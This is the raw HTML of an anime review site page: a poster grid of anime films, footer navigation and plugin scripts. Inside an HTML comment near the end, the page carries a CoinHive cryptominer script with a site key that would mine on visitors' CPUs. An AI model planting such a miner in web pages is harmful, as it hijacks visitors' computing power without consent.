							<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Demon-Slayer-Mugen-Train.jpg" class="attachment-large size-large wp-image-62059" alt="" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d368a3 elementor-widget elementor-widget-heading" data-id="4d368a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small"><a href="https://www.geek-germany.de/review-anime-demon-slayer-kimetsu-no-yaiba-the-movie-mugen-train/">Demon Slayer – The Movie: Mugen Train</a></h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2346584" data-id="2346584" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a581354 elementor-widget elementor-widget-image" data-id="a581354" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Fate-stay-night-Heavens-Feel.jpg" class="attachment-large size-large wp-image-62060" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44c8304 elementor-widget elementor-widget-heading" data-id="44c8304" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small">Fate/stay night: Heaven’s Feel: Spring Song</h3>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf173b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf173b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b173521" data-id="b173521" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2f3e090 elementor-widget elementor-widget-image" data-id="2f3e090" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/PRISMA-ILLYA.jpg" class="attachment-large size-large wp-image-62061" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44473ae elementor-widget elementor-widget-heading" data-id="44473ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small">Fate/kaleid liner PRISMA ILLYA: Vow in the Snow</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e7b2b53" data-id="e7b2b53" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-97316c3 elementor-widget elementor-widget-image" data-id="97316c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/PRISMA-ILLYA-1.jpg" class="attachment-large size-large wp-image-62062" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d1328f3 elementor-widget elementor-widget-heading" data-id="d1328f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small">Fate/kaleid liner PRISMA ILLYA the Movie LICHT: Nameless Girl</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a02d8de" data-id="a02d8de" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e13ed0f elementor-widget elementor-widget-image" data-id="e13ed0f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Free-Starting-Days.jpg" class="attachment-large size-large wp-image-62063" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-190cd6f elementor-widget elementor-widget-heading" data-id="190cd6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small">High Speed! Free! Starting Days</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2e1546d" data-id="2e1546d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b47522f elementor-widget elementor-widget-image" data-id="b47522f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
											<a href="https://www.geek-germany.de/review-anime-hotarubi-no-mori-e/">
							<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Hotarubi-no-mori-e.jpg" class="attachment-large size-large wp-image-62064" alt="" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ec0808 elementor-widget elementor-widget-heading" data-id="8ec0808" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small"><a href="https://www.geek-germany.de/review-anime-hotarubi-no-mori-e/">Hotarubi no Mori e</a></h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ec20f2c" data-id="ec20f2c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e1d03d3 elementor-widget elementor-widget-image" data-id="e1d03d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2020/10/I-want-to-eat-your-Pancreas.jpg" class="attachment-large size-large wp-image-43649" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-63d1f32 elementor-widget elementor-widget-heading" data-id="63d1f32" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small">I want to eat your Pancreas</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2e25e5d" data-id="2e25e5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d8cf552 elementor-widget elementor-widget-image" data-id="d8cf552" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2020/10/Mademoiselle-Hanamura.jpg" class="attachment-large size-large wp-image-43556" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6140e94 elementor-widget elementor-widget-heading" data-id="6140e94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small">Mademoiselle Hanamura – Eine Romanze in Tokyo</h3>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d98e91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d98e91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-86251e2" data-id="86251e2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-30a741e elementor-widget elementor-widget-image" data-id="30a741e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
											<a href="https://www.geek-germany.de/review-anime-mutafukaz/">
							<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2019/03/Mutafukaz-1.jpg" class="attachment-large size-large wp-image-23475" alt="" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb69b02 elementor-widget elementor-widget-heading" data-id="bb69b02" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small"><a href="https://www.geek-germany.de/review-anime-mutafukaz/">Mutafukaz</a></h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-aeba6fd" data-id="aeba6fd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fe9a3cf elementor-widget elementor-widget-image" data-id="fe9a3cf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
											<a href="https://www.geek-germany.de/review-anime-natsume-yujin-cho-the-movie-ephemeral-bond/">
							<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2019/11/1-158.jpg" class="attachment-large size-large wp-image-32263" alt="" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6819a60 elementor-widget elementor-widget-heading" data-id="6819a60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small"><a href="https://www.geek-germany.de/review-anime-natsume-yujin-cho-the-movie-ephemeral-bond/">Natsume Yujin-cho the Movie: Ephemeral Bond</a></h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0472125" data-id="0472125" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-99d24f1 elementor-widget elementor-widget-image" data-id="99d24f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Saint-Young-Men.jpg" class="attachment-large size-large wp-image-62065" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ef1281f elementor-widget elementor-widget-heading" data-id="ef1281f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small">Saint Young Men</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6952af6" data-id="6952af6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6d67ab2 elementor-widget elementor-widget-image" data-id="6d67ab2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Saekano-Finale.jpg" class="attachment-large size-large wp-image-62066" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75bc516 elementor-widget elementor-widget-heading" data-id="75bc516" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small">Saekano the Movie: Finale</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7ebbce1" data-id="7ebbce1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9de41a7 elementor-widget elementor-widget-image" data-id="9de41a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Seven-Deadly.jpg" class="attachment-large size-large wp-image-62067" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-df8c3b7 elementor-widget elementor-widget-heading" data-id="df8c3b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small">The Seven Deadly Sins – Prisoners of the Sky</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c971911" data-id="c971911" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-40aee50 elementor-widget elementor-widget-image" data-id="40aee50" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Shirobako-Movie.jpg" class="attachment-large size-large wp-image-62068" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8cf4a96 elementor-widget elementor-widget-heading" data-id="8cf4a96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small">Shirobako – The Movie</h3>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e02f26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e02f26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0663f9d" data-id="0663f9d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-46be3bb elementor-widget elementor-widget-image" data-id="46be3bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
											<a href="https://www.geek-germany.de/review-anime-steinsgate-the-movie-%e2%88%92-load-region-of-deja-vu/">
							<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Steins-Gate-The-Movie.jpg" class="attachment-large size-large wp-image-62069" alt="" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-89dc041 elementor-widget elementor-widget-heading" data-id="89dc041" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small"><a href="https://www.geek-germany.de/review-anime-steinsgate-the-movie-%e2%88%92-load-region-of-deja-vu/">Steins;Gate – The Movie</a></h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-002e9b2" data-id="002e9b2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-676b57e elementor-widget elementor-widget-image" data-id="676b57e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
											<a href="https://www.geek-germany.de/review-anime-your-voice-kimikoe/">
							<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Your-Voice.jpg" class="attachment-large size-large wp-image-62070" alt="" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f1f99db elementor-widget elementor-widget-heading" data-id="f1f99db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small"><a href="https://www.geek-germany.de/review-anime-your-voice-kimikoe/">Your Voice -Kimikoe-</a></h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9c93a81" data-id="9c93a81" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b4af9ce" data-id="b4af9ce" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-55e7a3b" data-id="55e7a3b" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-af9c35c" data-id="af9c35c" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
			</div>

	<div class="entry-footer">
			</div>

	</article>
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/12/Apple-TV-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Apple TV+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf Apple TV+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026">
			Neu auf Apple TV+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Anime-Winter-Season-2026-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Lineup der Anime Winter Season 2026" decoding="async" loading="lazy" title="Lineup der Anime Winter Season 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026">
			Lineup der Anime Winter Season 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<link rel='stylesheet' id='e-animations-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"91ef54bd75","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
